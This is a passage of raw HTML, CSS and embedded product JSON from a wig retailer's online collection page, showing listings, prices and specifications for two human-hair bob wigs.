    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$258.00</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$109.00</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit Price</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#ffc209;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":6966695329875,"title":"BAISI 13X4 16inch Body Wave Lace Wig","handle":"baisi-kinky-curly-full-density-wig","description":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eBody wave \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e16inch\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e180%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003eNatural Color\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003ePre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace area\u003c\/td\u003e\n\u003ctd\u003e13x4 \u003c\/td\u003e\n\u003ctd\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eStraps\u003c\/td\u003e\n\u003ctd\u003eadjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eSwiss \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 287px; width: 0px; top: 242px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 272px; width: 50px; top: 227px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e","published_at":"2025-10-07T15:42:55+08:00","created_at":"2023-04-10T17:41:24+08:00","vendor":"hairbs","type":"BOB Wig","tags":["90%","salenow","Udiscounts"],"price":14900,"price_min":14900,"price_max":14900,"available":true,"price_varies":false,"compare_at_price":25800,"compare_at_price_min":25800,"compare_at_price_max":25800,"compare_at_price_varies":false,"variants":[{"id":40621424902227,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"A4-0000020","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 13X4 16inch Body Wave Lace Wig","public_title":null,"options":["Default Title"],"price":14900,"weight":500,"compare_at_price":25800,"inventory_quantity":-5,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-16inch-body-wave-wig-32252843622483.jpg?v=1764314197","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-16inch-body-wave-wig-32252843753555.jpg?v=1764314197","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-16inch-body-wave-wig-32252844114003.jpg?v=1764314197","\/\/www.baisiwig.com\/cdn\/shop\/files\/share_image_40_new_1764314057169_3470_11834d8e-6cf4-4f5a-bc66-bf78ca3f550c.png?v=1764314197"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-16inch-body-wave-wig-32252843622483.jpg?v=1764314197","options":["Title"],"media":[{"alt":"hairbs BOB Wig BAISI 16inch Body Wave Wig","id":24641936261203,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-16inch-body-wave-wig-32252843622483.jpg?v=1764314197"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-16inch-body-wave-wig-32252843622483.jpg?v=1764314197","width":800},{"alt":"hairbs BOB Wig BAISI 16inch Body Wave Wig","id":24641937080403,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-16inch-body-wave-wig-32252843753555.jpg?v=1764314197"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-16inch-body-wave-wig-32252843753555.jpg?v=1764314197","width":800},{"alt":"hairbs BOB Wig BAISI 16inch Body Wave Wig","id":24641937899603,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-16inch-body-wave-wig-32252844114003.jpg?v=1764314197"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-16inch-body-wave-wig-32252844114003.jpg?v=1764314197","width":800},{"alt":null,"id":24780387876947,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1440,"width":1440,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/preview_images\/71c09096e4fc4cb3bbcd9aaa4f9211b3.thumbnail.0000000000.jpg?v=1684807450"},"aspect_ratio":1.0,"duration":12170,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/71c09096e4fc4cb3bbcd9aaa4f9211b3\/71c09096e4fc4cb3bbcd9aaa4f9211b3.SD-480p-1.2Mbps-14844638.mp4?v=0","width":480},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/71c09096e4fc4cb3bbcd9aaa4f9211b3\/71c09096e4fc4cb3bbcd9aaa4f9211b3.HD-1080p-4.8Mbps-14844638.mp4?v=0","width":1080},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/71c09096e4fc4cb3bbcd9aaa4f9211b3\/71c09096e4fc4cb3bbcd9aaa4f9211b3.HD-720p-3.0Mbps-14844638.mp4?v=0","width":720},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/71c09096e4fc4cb3bbcd9aaa4f9211b3\/71c09096e4fc4cb3bbcd9aaa4f9211b3.m3u8?v=0","width":1080}]},{"alt":null,"id":31529308782675,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/share_image_40_new_1764314057169_3470_11834d8e-6cf4-4f5a-bc66-bf78ca3f550c.png?v=1764314197"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/share_image_40_new_1764314057169_3470_11834d8e-6cf4-4f5a-bc66-bf78ca3f550c.png?v=1764314197","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eBody wave \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e16inch\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e180%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003eNatural Color\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003ePre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace area\u003c\/td\u003e\n\u003ctd\u003e13x4 \u003c\/td\u003e\n\u003ctd\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eStraps\u003c\/td\u003e\n\u003ctd\u003eadjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eSwiss \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 287px; width: 0px; top: 242px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 272px; width: 50px; top: 227px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e"};
</script>

    
  </div>
</div>

                </div>
              
                <div id="product-listing-6545580195923" class="collection__page-product product-index js-product-listing" data-alpha="BAISI Color Bob Wig 1b/99j 100% Human Hair(T-Part)" data-price="11999"  data-product-id="6545580195923">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              70% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  <a href="/collections/bob-wigs/products/baisi-color-bob-wig-1b-99j-100-human-hair" title="BAISI Color Bob Wig 1b/99j 100% Human Hair(T-Part)">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-bob-wig-baisi-color-bob-wig-1b-99j-100-human-hair-28446939283539_{width}x.jpg?v=1764314483"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/products/baisi-hair-bob-wig-baisi-color-bob-wig-1b-99j-100-human-hair-28446939283539_500x.jpg?v=1764314483"data-widths="[180, 360, 540, 720]"alt="BAISI Color Bob Wig 1b/99j 100% Human Hair - BAISI HAIR">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/products/baisi-hair-bob-wig-baisi-color-bob-wig-1b-99j-100-human-hair-28446939283539_500x.jpg?v=1764314483" alt="BAISI Color Bob Wig 1b/99j 100% Human Hair - BAISI HAIR" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/collections/bob-wigs/products/baisi-color-bob-wig-1b-99j-100-human-hair">
      
      <span class="prod-title">BAISI Color Bob Wig 1b/99j 100% Human Hair(T-Part)</span>
    </a>
    
    <div product-id="6545580195923" product-handle="baisi-color-bob-wig-1b-99j-100-human-hair" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$119.99</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont "><span class=money>$119.99</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$399.97</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$279.98</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit Price</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#ffc209;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":6545580195923,"title":"BAISI Color Bob Wig 1b\/99j 100% Human Hair(T-Part)","handle":"baisi-color-bob-wig-1b-99j-100-human-hair","description":"\u003ctable data-mce-fragment=\"1\" style=\"width: 100.041%;\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 30.5263%;\"\u003eHair Material\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 69.2982%;\"\u003e100% 10A Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 30.5263%;\"\u003eTexture\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 69.2982%;\"\u003eAs Picture\u003cbr\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 30.5263%;\"\u003eLength\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 69.2982%;\"\u003e\u003cspan\u003eAs Picture\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 30.5263%;\"\u003eDensity\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 69.2982%;\"\u003e200% \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 30.5263%;\"\u003eLast For\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 69.2982%;\"\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 30.5263%;\"\u003eHair Color\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 69.2982%;\"\u003e#1B\/99j\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 30.5263%;\"\u003eHairline\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 69.2982%;\"\u003elightly pre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 30.5263%;\"\u003eLace area\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 69.2982%;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e13X1 Lace wig\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 30.5263%;\"\u003eStraps\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 69.2982%;\"\u003eadjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 30.5263%;\"\u003eLace\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 69.2982%;\"\u003eSwiss\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 30.5263%;\"\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 69.2982%;\"\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2025-10-07T15:42:51+08:00","created_at":"2021-03-18T16:47:25+08:00","vendor":"BAISI HAIR","type":"BOB Wig","tags":["90%","salenow","Udiscounts"],"price":11999,"price_min":11999,"price_max":11999,"available":true,"price_varies":false,"compare_at_price":39997,"compare_at_price_min":39997,"compare_at_price_max":39997,"compare_at_price_varies":false,"variants":[{"id":39282005540947,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"A8-0000571","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Color Bob Wig 1b\/99j 100% Human Hair(T-Part)","public_title":null,"options":["Default Title"],"price":11999,"weight":0,"compare_at_price":39997,"inventory_quantity":-6,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-baisi-color-bob-wig-1b-99j-100-human-hair-28446939283539.jpg?v=1764314483","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-baisi-color-bob-wig-1b-99j-100-human-hair-28446939316307.jpg?v=1764314483","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-baisi-color-bob-wig-1b-99j-100-human-hair-28446939381843.jpg?v=1764314483","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-baisi-color-bob-wig-1b-99j-100-human-hair-28446939447379.jpg?v=1764314483","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-baisi-color-bob-wig-1b-99j-100-human-hair-28446939512915.jpg?v=1764314483","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-baisi-color-bob-wig-1b-99j-100-human-hair-28446939578451.jpg?v=1764314483","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-baisi-color-bob-wig-1b-99j-100-human-hair-28446939643987.jpg?v=1764314483","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-baisi-color-bob-wig-1b-99j-100-human-hair-28446939709523.jpg?v=1764314483","\/\/www.baisiwig.com\/cdn\/shop\/files\/share_image_40_new_1764314057169_3470_5a6d529a-8497-47f9-8fe9-aaf84092583d.png?v=1764314483"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-baisi-color-bob-wig-1b-99j-100-human-hair-28446939283539.jpg?v=1764314483","options":["Title"],"media":[{"alt":"BAISI Color Bob Wig 1b\/99j 100% Human Hair - BAISI HAIR","id":22617061916755,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-baisi-color-bob-wig-1b-99j-100-human-hair-28446939283539.jpg?v=1764314483"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-baisi-color-bob-wig-1b-99j-100-human-hair-28446939283539.jpg?v=1764314483","width":960},{"alt":"BAISI Color Bob Wig 1b\/99j 100% Human Hair - BAISI HAIR","id":22617086558291,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-baisi-color-bob-wig-1b-99j-100-human-hair-28446939316307.jpg?v=1764314483"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-baisi-color-bob-wig-1b-99j-100-human-hair-28446939316307.jpg?v=1764314483","width":960},{"alt":"BAISI Color Bob Wig 1b\/99j 100% Human Hair - BAISI HAIR","id":22615174643795,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-baisi-color-bob-wig-1b-99j-100-human-hair-28446939381843.jpg?v=1764314483"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-baisi-color-bob-wig-1b-99j-100-human-hair-28446939381843.jpg?v=1764314483","width":960},{"alt":"BAISI Color Bob Wig 1b\/99j 100% Human Hair - BAISI HAIR","id":22615174905939,"position":4,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-baisi-color-bob-wig-1b-99j-100-human-hair-28446939447379.jpg?v=1764314483"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-baisi-color-bob-wig-1b-99j-100-human-hair-28446939447379.jpg?v=1764314483","width":960},{"alt":"BAISI Color Bob Wig 1b\/99j 100% Human Hair - BAISI HAIR","id":22615175626835,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-baisi-color-bob-wig-1b-99j-100-human-hair-28446939512915.jpg?v=1764314483"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-baisi-color-bob-wig-1b-99j-100-human-hair-28446939512915.jpg?v=1764314483","width":960},{"alt":"BAISI Color Bob Wig 1b\/99j 100% Human Hair - BAISI HAIR","id":22617035735123,"position":6,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-baisi-color-bob-wig-1b-99j-100-human-hair-28446939578451.jpg?v=1764314483"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-baisi-color-bob-wig-1b-99j-100-human-hair-28446939578451.jpg?v=1764314483","width":960},{"alt":"BAISI Color Bob Wig 1b\/99j 100% Human Hair - BAISI HAIR","id":22617036587091,"position":7,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-baisi-color-bob-wig-1b-99j-100-human-hair-28446939643987.jpg?v=1764314483"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-baisi-color-bob-wig-1b-99j-100-human-hair-28446939643987.jpg?v=1764314483","width":960},{"alt":"BAISI Color Bob Wig 1b\/99j 100% Human Hair - BAISI HAIR","id":22617036718163,"position":8,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-baisi-color-bob-wig-1b-99j-100-human-hair-28446939709523.jpg?v=1764314483"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-baisi-color-bob-wig-1b-99j-100-human-hair-28446939709523.jpg?v=1764314483","width":960},{"alt":null,"id":31529347416147,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/share_image_40_new_1764314057169_3470_5a6d529a-8497-47f9-8fe9-aaf84092583d.png?v=1764314483"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/share_image_40_new_1764314057169_3470_5a6d529a-8497-47f9-8fe9-aaf84092583d.png?v=1764314483","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable data-mce-fragment=\"1\" style=\"width: 100.041%;\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 30.5263%;\"\u003eHair Material\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 69.2982%;\"\u003e100% 10A Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 30.5263%;\"\u003eTexture\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 69.2982%;\"\u003eAs Picture\u003cbr\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 30.5263%;\"\u003eLength\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 69.2982%;\"\u003e\u003cspan\u003eAs Picture\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 30.5263%;\"\u003eDensity\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 69.2982%;\"\u003e200% \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 30.5263%;\"\u003eLast For\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 69.2982%;\"\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 30.5263%;\"\u003eHair Color\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 69.2982%;\"\u003e#1B\/99j\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 30.5263%;\"\u003eHairline\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 69.2982%;\"\u003elightly pre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 30.5263%;\"\u003eLace area\u003c\/td\u003e\n\u003ctd 